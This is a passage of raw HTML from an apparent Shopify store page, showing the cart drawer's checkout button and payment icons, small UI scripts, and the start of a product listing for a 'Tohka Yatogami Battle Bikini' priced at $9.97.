                    Check out
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  

                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-maestro"><title id="pi-maestro">Maestro</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#00A2E5" cx="23" cy="12" r="7"/><path fill="#7375CF" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-paypal"><title id="pi-paypal">PayPal</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path fill="#003087" d="M23.9 8.3c.2-1 0-1.7-.6-2.3-.6-.7-1.7-1-3.1-1h-4.1c-.3 0-.5.2-.6.5L14 15.6c0 .2.1.4.3.4H17l.4-3.4 1.8-2.2 4.7-2.1z"/><path fill="#3086C8" d="M23.9 8.3l-.2.2c-.5 2.8-2.2 3.8-4.6 3.8H18c-.3 0-.5.2-.6.5l-.6 3.9-.2 1c0 .2.1.4.3.4H19c.3 0 .5-.2.5-.4v-.1l.4-2.4v-.1c0-.2.3-.4.5-.4h.3c2.1 0 3.7-.8 4.1-3.2.2-1 .1-1.8-.4-2.4-.1-.5-.3-.7-.5-.8z"/><path fill="#012169" d="M23.3 8.1c-.1-.1-.2-.1-.3-.1-.1 0-.2 0-.3-.1-.3-.1-.7-.1-1.1-.1h-3c-.1 0-.2 0-.2.1-.2.1-.3.2-.3.4l-.7 4.4v.1c0-.3.3-.5.6-.5h1.3c2.5 0 4.1-1 4.6-3.8v-.2c-.1-.1-.3-.2-.5-.2h-.1z"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-shopify_pay"><title id="pi-shopify_pay">Shop Pay</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000"/><path d="M35.889 0C37.05 0 38 .982 38 2.182v19.636c0 1.2-.95 2.182-2.111 2.182H2.11C.95 24 0 23.018 0 21.818V2.182C0 .982.95 0 2.111 0H35.89z" fill="#5A31F4"/><path d="M9.35 11.368c-1.017-.223-1.47-.31-1.47-.705 0-.372.306-.558.92-.558.54 0 .934.238 1.225.704a.079.079 0 00.104.03l1.146-.584a.082.082 0 00.032-.114c-.475-.831-1.353-1.286-2.51-1.286-1.52 0-2.464.755-2.464 1.956 0 1.275 1.15 1.597 2.17 1.82 1.02.222 1.474.31 1.474.705 0 .396-.332.582-.993.582-.612 0-1.065-.282-1.34-.83a.08.08 0 00-.107-.035l-1.143.57a.083.083 0 00-.036.111c.454.92 1.384 1.437 2.627 1.437 1.583 0 2.539-.742 2.539-1.98s-1.155-1.598-2.173-1.82v-.003zM15.49 8.855c-.65 0-1.224.232-1.636.646a.04.04 0 01-.069-.03v-2.64a.08.08 0 00-.08-.081H12.27a.08.08 0 00-.08.082v8.194a.08.08 0 00.08.082h1.433a.08.08 0 00.081-.082v-3.594c0-.695.528-1.227 1.239-1.227.71 0 1.226.521 1.226 1.227v3.594a.08.08 0 00.081.082h1.433a.08.08 0 00.081-.082v-3.594c0-1.51-.981-2.577-2.355-2.577zM20.753 8.62c-.778 0-1.507.24-2.03.588a.082.082 0 00-.027.109l.632 1.088a.08.08 0 00.11.03 2.5 2.5 0 011.318-.366c1.25 0 2.17.891 2.17 2.068 0 1.003-.736 1.745-1.669 1.745-.76 0-1.288-.446-1.288-1.077 0-.361.152-.657.548-.866a.08.08 0 00.032-.113l-.596-1.018a.08.08 0 00-.098-.035c-.799.299-1.359 1.018-1.359 1.984 0 1.46 1.152 2.55 2.76 2.55 1.877 0 3.227-1.313 3.227-3.195 0-2.018-1.57-3.492-3.73-3.492zM28.675 8.843c-.724 0-1.373.27-1.845.746-.026.027-.069.007-.069-.029v-.572a.08.08 0 00-.08-.082h-1.397a.08.08 0 00-.08.082v8.182a.08.08 0 00.08.081h1.433a.08.08 0 00.081-.081v-2.683c0-.036.043-.054.069-.03a2.6 2.6 0 001.808.7c1.682 0 2.993-1.373 2.993-3.157s-1.313-3.157-2.993-3.157zm-.271 4.929c-.956 0-1.681-.768-1.681-1.783s.723-1.783 1.681-1.783c.958 0 1.68.755 1.68 1.783 0 1.027-.713 1.783-1.681 1.783h.001z" fill="#fff"/></svg>

                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="-36 25 38 24" xmlns="http://www.w3.org/2000/svg" width="38" height="24" role="img" aria-labelledby="pi-unionpay"><title id="pi-unionpay">Union Pay</title><path fill="#005B9A" d="M-36 46.8v.7-.7zM-18.3 25v24h-7.2c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h1.4zm12.6 0c-1.3 0-2.9 1-3.2 2.3l-4.5 19.4c-.3 1.3.5 2.3 1.8 2.3h-4.9V25h10.8z"/><path fill="#E9292D" d="M-19.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3h-8.9c-.8 0-1.5-.6-1.5-1.4v-21c0-.8.7-1.6 1.5-1.6h14.7z"/><path fill="#0E73B9" d="M-5.7 25c-1.3 0-2.9 1.1-3.2 2.3l-4.4 19.4c-.3 1.3.5 2.3 1.8 2.3H-26h.5c-1.3 0-2.1-1-1.8-2.3l4.4-19.4c.3-1.3 1.9-2.3 3.2-2.3h14z"/><path fill="#059DA4" d="M2 26.6v21c0 .8-.6 1.4-1.5 1.4h-12.1c-1.3 0-2.1-1.1-1.8-2.3l4.5-19.4C-8.6 26-7 25-5.7 25H.5c.9 0 1.5.7 1.5 1.6z"/><path fill="#fff" d="M-21.122 38.645h.14c.14 0 .28-.07.28-.14l.42-.63h1.19l-.21.35h1.4l-.21.63h-1.68c-.21.28-.42.42-.7.42h-.84l.21-.63m-.21.91h3.01l-.21.7h-1.19l-.21.7h1.19l-.21.7h-1.19l-.28 1.05c-.07.14 0 .28.28.21h.98l-.21.7h-1.89c-.35 0-.49-.21-.35-.63l.35-1.33h-.77l.21-.7h.77l.21-.7h-.7l.21-.7zm4.83-1.75v.42s.56-.42 1.12-.42h1.96l-.77 2.66c-.07.28-.35.49-.77.49h-2.24l-.49 1.89c0 .07 0 .14.14.14h.42l-.14.56h-1.12c-.42 0-.56-.14-.49-.35l1.47-5.39h.91zm1.68.77h-1.75l-.21.7s.28-.21.77-.21h1.05l.14-.49zm-.63 1.68c.14 0 .21 0 .21-.14l.14-.35h-1.75l-.14.56 1.54-.07zm-1.19.84h.98v.42h.28c.14 0 .21-.07.21-.14l.07-.28h.84l-.14.49c-.07.35-.35.49-.77.56h-.56v.77c0 .14.07.21.35.21h.49l-.14.56h-1.19c-.35 0-.49-.14-.49-.49l.07-2.1zm4.2-2.45l.21-.84h1.19l-.07.28s.56-.28 1.05-.28h1.47l-.21.84h-.21l-1.12 3.85h.21l-.21.77h-.21l-.07.35h-1.19l.07-.35h-2.17l.21-.77h.21l1.12-3.85h-.28m1.26 0l-.28 1.05s.49-.21.91-.28c.07-.35.21-.77.21-.77h-.84zm-.49 1.54l-.28 1.12s.56-.28.98-.28c.14-.42.21-.77.21-.77l-.91-.07zm.21 2.31l.21-.77h-.84l-.21.77h.84zm2.87-4.69h1.12l.07.42c0 .07.07.14.21.14h.21l-.21.7h-.77c-.28 0-.49-.07-.49-.35l-.14-.91zm-.35 1.47h3.57l-.21.77h-1.19l-.21.7h1.12l-.21.77h-1.26l-.28.42h.63l.14.84c0 .07.07.14.21.14h.21l-.21.7h-.7c-.35 0-.56-.07-.56-.35l-.14-.77-.56.84c-.14.21-.35.35-.63.35h-1.05l.21-.7h.35c.14 0 .21-.07.35-.21l.84-1.26h-1.05l.21-.77h1.19l.21-.7h-1.19l.21-.77zm-19.74-5.04c-.14.7-.42 1.19-.91 1.54-.49.35-1.12.56-1.89.56-.7 0-1.26-.21-1.54-.56-.21-.28-.35-.56-.35-.98 0-.14 0-.35.07-.56l.84-3.92h1.19l-.77 3.92v.28c0 .21.07.35.14.49.14.21.35.28.7.28s.7-.07.91-.28c.21-.21.42-.42.49-.77l.77-3.92h1.19l-.84 3.92m1.12-1.54h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35.14.21.21.49.14.91l-.49 2.38h-.91l.42-2.17c.07-.28.07-.49 0-.56-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.63-3.57m9.8 0h.84l-.07.49.14-.14c.28-.28.63-.42 1.05-.42.35 0 .63.14.77.35s.21.49.14.91l-.49 2.38h-.91l.42-2.24c.07-.21 0-.42-.07-.49-.07-.14-.21-.14-.35-.14-.21 0-.42.07-.56.21-.14.14-.28.35-.28.63l-.42 2.03h-.91l.7-3.57m-5.81 0h.98l-.77 3.5h-.98l.77-3.5m.35-1.33h.98l-.21.84h-.98l.21-.84zm1.4 4.55c-.21-.21-.35-.56-.35-.98v-.21c0-.07 0-.21.07-.28.14-.56.35-1.05.7-1.33.35-.35.84-.49 1.33-.49.42 0 .77.14 1.05.35.21.21.35.56.35.98v.21c0 .07 0 .21-.07.28-.14.56-.35.98-.7 1.33-.35.35-.84.49-1.33.49-.35 0-.7-.14-1.05-.35m1.89-.7c.14-.21.28-.49.35-.84v-.35c0-.21-.07-.35-.14-.49a.635.635 0 0 0-.49-.21c-.28 0-.49.07-.63.28-.14.21-.28.49-.35.84v.28c0 .21.07.35.14.49.14.14.28.21.49.21.28.07.42 0 .63-.21m6.51-4.69h2.52c.49 0 .84.14 1.12.35.28.21.35.56.35.91v.28c0 .07 0 .21-.07.28-.07.49-.35.98-.7 1.26-.42.35-.84.49-1.4.49h-1.4l-.42 2.03h-1.19l1.19-5.6m.56 2.59h1.12c.28 0 .49-.07.7-.21.14-.14.28-.35.35-.63v-.28c0-.21-.07-.35-.21-.42-.14-.07-.35-.14-.7-.14h-.91l-.35 1.68zm8.68 3.71c-.35.77-.7 1.26-.91 1.47-.21.21-.63.7-1.61.7l.07-.63c.84-.28 1.26-1.4 1.54-1.96l-.28-3.78h1.19l.07 2.38.91-2.31h1.05l-2.03 4.13m-2.94-3.85l-.42.28c-.42-.35-.84-.56-1.54-.21-.98.49-1.89 4.13.91 2.94l.14.21h1.12l.7-3.29-.91.07m-.56 1.82c-.21.56-.56.84-.91.77-.28-.14-.35-.63-.21-1.19.21-.56.56-.84.91-.77.28.14.35.63.21 1.19"/></svg>
                    </li>
                    <li class="list-payment__item">
                      <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                    </li></ul>
              </div>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<script defer="defer">
  window.Loop = {};
  window.Loop.bundleCartAllItems = [];
  initLoopBundle("LOOP_BUNDLE_DRAWER_CONTAINER_CLASS");
</script>
</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1"><section id="shopify-section-template--25312661111111__zp-product-header-content" class="shopify-section zpa-published-page-holder">
</section><section id="shopify-section-template--25312661111111__main" class="shopify-section section main-product-section"><section
  id="MainProduct-template--25312661111111__main"
  class="color-background-1 gradient section-template--25312661111111__main-padding"
  data-section="template--25312661111111__main"
><style data-shopify>.section-template--25312661111111__main-padding {
      padding-top: 0px;
      padding-bottom: 16px;
    }

    @media screen and (min-width: 750px) {
      .section-template--25312661111111__main-padding {
        padding-top: 36px;
        padding-bottom: 36px;
      }
    }

    #MediaGallery-template--25312661111111__main,
    #MediaGallery-template--25312661111111__main-duplicate {
      --desktop-thumbnails: 5;
      --desktop-vertical-thumbnails-width: 16%;
      --mobile-thumbnails: 5;
      --mobile-vertical-thumbnails-width: 22%;
    }
    @media screen and (max-width: 749px) {
      #MediaGallery-template--25312661111111__main,
      #MediaGallery-template--25312661111111__main-duplicate {
        --media-radius: 0px;
        --grid-mobile-horizontal-spacing: 0px;
        --mobile-scroll-padding: calc(0% + 14px);
        --slide-container-percentage-width: 100%;
        --slide-inner-percentage-width: 100%;
      }
    }</style>


  
<div class="page-width">
    <div class="product product--small product--left product--thumbnail_slider grid grid--1-col grid--2-col-tablet">
      <div class="grid__item product__media-wrapper product__column-sticky">
        
<media-gallery
  id="MediaGallery-template--25312661111111__main"
  class="media-gallery--desktop-thumbnails-bottom media-gallery--mobile-thumbnails-hidden"
  data-section="template--25312661111111__main"
  
  role="region"
  aria-label="Gallery Viewer"
  data-desktop-layout="thumbnail_slider"
  data-disable-prepend="true"
>
  <div id="GalleryStatus-template--25312661111111__main" class="visually-hidden" role="status"></div>
  <slider-component id="GalleryViewer-template--25312661111111__main" class="product-media-slider slider-mobile-gutter" data-pause-videos='true' data-update-active="true"><a class="skip-to-content-link button visually-hidden quick-add-hidden" href="#ProductInfo-template--25312661111111__main">
        Skip to product information
      </a><ul
      id="Slider-Gallery-template--25312661111111__main"
      class="product__media-list contains-media grid grid--peek list-unstyled slider slider--mobile gallery-slider--desktop product__media-list--no-outer-spacing"
      role="list"
    ><li
            id="Slide-template--25312661111111__main-53824048890183"
            class="product__media-item grid__item slider__slide is-active"
            data-media-id="template--25312661111111__main-53824048890183"
            data-alt="TOHKA YATOGAMI BATTLE BIKINI"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 0.75; --preview-ratio: 0.75;"
>
  
  <noscript><div class="product__media media">
        <img src="//waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=246 246w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=493 493w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=600 600w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=713 713w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=823 823w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=990 990w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1946 1946w" width="1946" height="2595" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--25312661111111__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1946" alt="" srcset="//waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=246 246w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=493 493w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=600 600w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=713 713w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=823 823w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=990 990w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1100 1100w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1206 1206w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1346 1346w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1426 1426w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1646 1646w, //waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032&amp;width=1946 1946w" width="1946" height="2595" class="image-magnify-none" sizes="(min-width: 1400px) 585px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="53824048890183">
      <span class="visually-hidden">
        Open media 1 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden small-hide">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--25312661111111__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25312661111111__main"
          data-section="template--25312661111111__main"
          data-url="/products/tohka-yatogami-battle-bikini"
          class="product__info-container main-product__info-container"
        ><div class="product__title"  style="--margin-top: 0.0rem;--margin-bottom: 0.0rem;">
                  <h1 class="h1 center">
                    TOHKA YATOGAMI BATTLE BIKINI
                  </h1>
                  <a href="/products/tohka-yatogami-battle-bikini" class="product__title">
                    <h2 class="h1">
                      TOHKA YATOGAMI BATTLE BIKINI
                    </h2>
                  </a>
                </div>
              <div class="no-js-hidden product-page-price" id="price-template--25312661111111__main" role="status"  style="--margin-top: 0.9rem;--margin-bottom: 1.5rem;">

  <style>
    #main-price-price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25312661111111__main
 price--large price-layout price--price-first  price--show-badge"
  id="main-price-price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $9.97
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $9.97
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-2">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
